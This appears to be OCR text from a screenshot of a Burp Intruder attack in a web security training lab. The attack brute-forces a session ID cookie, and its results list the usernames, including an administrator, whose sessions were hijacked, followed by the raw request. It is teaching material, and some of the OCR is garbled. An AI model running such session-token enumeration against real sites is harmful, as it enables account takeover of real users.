 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Logged in as: comment
8 07 200 1314 John Herman
28 1b 200 1348 Administrator
35 22 200 1329 Pabilna
73 48 200 1312 GUnit
128 7f 200 1357
147 92 200 1332 Keycck
0 302 546 baseline request
1 00 302 546
2 01 302 546
3 02 302 546
request response
raw params headers hex
GET /auth/340/Home.ashx HTTP/1.1
Host: mdsec.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.10)
Gecko/20100914 Firefox/3.6.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Referer: https://mdsec.net/auth/340/Default.ashx
Cookie: SessionId=516062E93E9FB22
+ < > 0 matches
finished